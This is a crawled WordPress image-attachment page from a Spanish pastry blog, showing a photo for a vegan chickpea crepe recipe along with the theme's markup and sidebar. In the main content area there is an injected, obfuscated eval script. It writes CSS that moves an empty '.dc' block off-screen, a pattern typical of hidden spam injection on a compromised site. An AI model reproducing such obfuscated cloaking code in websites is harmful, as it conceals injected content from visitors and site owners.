

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/crepes-veganas-de-harina-de-garbanzo/8-21/
body_size: 10724
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>8</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 8 Comments Feed" href="https://secretosdepasteleria.com/crepes-veganas-de-harina-de-garbanzo/8-21/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/2797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=2797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcrepes-veganas-de-harina-de-garbanzo%2F8-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fcrepes-veganas-de-harina-de-garbanzo%2F8-21%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2797 attachmentid-2797 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-2797" class="post-2797 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/crepes-veganas-de-harina-de-garbanzo/8-21/">February 22, 2015</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/02/81.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">8</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/crepes-veganas-de-harina-de-garbanzo/crepes_veganas_portada/" title="8"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2015/02/81.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/02/81.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2015/02/81-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/02/81-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-2797 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crepes-veganas-de-harina-de-garbanzo/8-21/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/crepes-veganas-de-harina-de-garbanzo/crepes_veganas_portada/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/crepes-veganas-de-harina-de-garbanzo/7-20/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
